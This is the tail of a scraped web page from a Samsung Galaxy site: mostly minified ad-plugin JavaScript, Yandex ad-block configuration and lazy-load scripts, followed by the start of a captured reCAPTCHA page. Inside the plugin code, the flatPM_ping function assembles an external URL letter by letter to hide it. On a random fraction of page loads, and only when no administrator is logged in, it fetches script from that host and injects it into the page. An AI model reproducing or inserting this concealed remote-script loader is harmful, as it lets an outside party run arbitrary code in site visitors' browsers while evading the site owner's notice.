/>');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f1mxyvd5le4
body_size: 48621
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
